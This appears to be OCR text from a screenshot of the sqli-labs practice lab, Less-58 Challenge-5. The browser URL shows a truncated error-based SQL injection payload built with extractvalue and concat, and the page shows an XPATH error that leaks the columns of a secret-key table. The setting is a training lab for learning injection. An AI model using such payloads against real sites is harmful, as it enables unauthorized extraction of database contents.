 Less-58:Challenge-5 - Mozilla Firefox
Less-58:Challenge-5
192.168.80.225/sqli-labs/Less-58/?id=1' || extractvalue(1,concat(0x7e,(select
Reset the Challenge!
Welcome Dhakkan
You have made : 4 of 5 attempts
XPATH syntax error: '~id,sessid,secret_NPNK,tryy'
SQL DUMB SERIES - 58
CHALLENGE - 5
Submit Secret Key: Submit